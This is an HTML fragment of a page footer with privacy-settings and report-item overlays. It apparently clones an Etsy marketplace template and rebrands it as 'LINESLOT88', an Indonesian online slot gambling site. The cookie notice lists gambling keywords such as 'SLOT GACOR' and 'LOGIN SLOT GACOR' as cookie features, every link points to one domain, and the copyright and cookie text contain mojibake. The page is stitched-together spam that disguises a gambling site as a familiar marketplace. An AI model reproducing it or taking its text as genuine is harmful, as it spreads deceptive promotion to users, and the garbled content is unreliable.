<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Policies</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Investors</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Careers</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Press</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Impact</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Legal imprint</span>
</a>
</li>
</ul>
 </div>
 
 
</div>
 <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
 <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Help
 </h3>
 
 <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-help"
aria-expanded="false"
data-keep-open>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Help
</span>
<span class="wt-content-toggle--btn__icon"></span>
 </button>
 
 <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Help Center</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
href="https://www.aponhut.com/"
>
 
 <span>Privacy settings</span>
</a>
</li>
</ul>
 </div>
 
 <div class="wt-width-full">
 <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
href="https://www.aponhut.com/"
rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897zM12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
 <span class="wt-screen-reader-only">Instagram</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
href="https://www.aponhut.com/"
rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
 <span class="wt-screen-reader-only">Facebook</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
href="https://www.aponhut.com/"
rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
 <span class="wt-screen-reader-only">Pinterest</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
href="https://www.aponhut.com/"
rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
 <span class="wt-screen-reader-only">Youtube</span>
</a>
</li>
</ul>
 </div>
</div>
</div>
</div>
</div>
 </nav>
 
 <div class="chrome-footer__app-link" data-footer-app-link>
<a href="https://www.aponhut.com/" class="chrome-footer__app-link__logo" aria-label="Download the LINESLOT88 App">
<span class="wt-icon wt-icon--largest"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
<path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/></path>
</svg></span>
</a>
 
<div>
<a href="https://www.aponhut.com/" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the LINESLOT88 App</a>
</div>
 </div>
</div>
 
<div class="chrome-footer__final-container">
<div class="chrome-footer__final">
 
<div class="chrome-footer__final-col">
<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-rightwt-btn--lightwt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.aponhut.com/" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
 <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"> <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
 <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
</div>
 
<div class="chrome-footer__final-col">
<span class="chrome-footer__copyright">
 ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© All Rights Reserved LINESLOT88
</span>
 
<ul class="chrome-footer__final-links wt-list-inline">
 <li class="wt-list-inline__item">
<a href="https://www.aponhut.com/" class="chrome-footer__final-link">
Terms of Use
</a>
 </li>
 <li class="wt-list-inline__item">
<a href="https://www.aponhut.com/" class="chrome-footer__final-link">
Privacy
</a>
 </li>
 <li class="wt-list-inline__item">
<a href="https://www.aponhut.com/" class="chrome-footer__final-link">
Interest-based ads
</a>
 </li>
 
 <li class="wt-list-inline__item">
<a href="https://www.aponhut.com/" class="chrome-footer__final-link">
Local Shops
</a>
 </li>
 
 <li class="wt-list-inline__item">
<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
Regions
</button>

 </li>
 
</ul>
</div>
</div>
</div>
 

 

 
 </footer>
</div>
 
<div data-gdpr-consent-prompt="">
 
 
 <script type="text/html" data-gdpr-consent-success-alert="">
<div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
<div class="wt-display-flex-xs">
 <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
</div>
</div>
 </script>
</div>
 
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
 <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
<div class="wt-overlay__header gdpr-overlay-header">
<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
</div>
 
 
<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
<div>
 <div data-section="intro">
<p class="wt-text-caption wt-mb-xs-1">LINESLOT88 menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>LINESLOT88</li>
<li>SLOT GACOR</li>
<li>SLOT ONLINE</li>
<li>SLOT DEPOSIT QRIS</li>
<li>LOGIN SLOT GACOR</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di LINESLOT88 <a class="wt-text-link" href="https://www.aponhut.com/">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://www.aponhut.com/">Privacy Policy</a>.</p>
 </div>
 
 <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa fitur yang kita pakai di situs ini wajib banget supaya semuanya jalan lancar ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œ mulai dari keamanan akun, privasi pemain, sampai data supaya tombol login dan spin bisa dipakai tanpa error. Intinya, biar kamu bisa fokus main slot dan cek rtp dengan aman</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
 <span class="wt-text-caption">Selalu aktif</span>
</div>
</div>
 </div>
 
 <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Kalau kamu mau dapat rekomendasi RTP gacor atau promo spesial, kita bisa pakai data mainmu (pakai cookie &amp; teknologi tracking) untuk kasih saran yang lebih pas. Kadang info itu juga kita share ke partner iklan supaya promonya cocok sama game favoritmu</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai &quot;penjualan&quot; atau &quot;pembagian&quot; informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://www.aponhut.com/">Privacy Policy.</a>, <a class="wt-text-link" href="https://www.aponhut.com/">Help Center</a>, dan <a class="wt-text-link" href="https://www.aponhut.com/">Cookies &amp; Similar Technologies Policy</a>.</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
 <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
On
 </label>
 <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
 <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
</div>
</div>
 </div>
</div>
</div>
 
<div class="wt-overlay__footer wt-align-items-center">
<div class="wt-overlay__footer__cancel">
</div>
<div class="wt-overlay__footer__action">
 <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
 <span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
</div>
</div>
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
</div>
<div>
<button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
 <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
</button>
</div>
 </div>
</div>
</div>
 </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
<div class="wt-overlay__modal" data-overlay-modal="">
<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
 <span class="etsy-icon wt-icon--smaller"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
</button>
<div data-report-item-form-container="" class="">
 <div class="wt-overlay__header report-item-step">
<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
 </div>
 <div class="wt-overlay__header report-item-step wt-display-none">
<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
 </div>
 <form data-report-item-form="" action="/add_report.php" method="post">
<div class="report-item-step">
<div class="wt-select wt-mb-xs-3">
 <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
<optgroup>
<option value="default" selected>Pilih alasanÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦</option>
<option value="order-problem">Ada masalah dengan pesanan saya</option>
<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan LINESLOT88</option>
</optgroup>
 </select>
 <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦</label>
</div>
<div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
 <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
 <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke LINESLOT88 dengan membuka kasus.</p>
 <p class="wt-mb-xs-2 prose">
<a href="/help/article/5307" target="_blank">
Laporkan masalah dengan pesanan
</a>
 </p>
</div>
<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
 <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
 <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
</div>
<div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
 <div class="wt-mb-xs-2">
<a href="/legal/sellers#allowed" target="_blank">
Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
</a>
 </div>
 <div class="wt-mb-xs-2">
<a href="/legal/prohibited" target="_blank">
Lihat daftar barang dan bahan terlarang
</a>
 </div>
 <div class="wt-mb-xs-4">
<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
Baca kebijakan konten dewasa kami
</a>
 </div>
 <div data-report-reason="" class="wt-validation">
<fieldset class="wt-mb-xs-4">
<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
<label for="flag_pornographic">Itu pornografi</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
 </div>
 <div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
 </div>
<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
</fieldset>
 </div>
</div>
</div>
<div class="report-item-step wt-display-none">
<div data-report-comment="" class="wt-validation" tabindex="0">
 <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
 <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
 <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
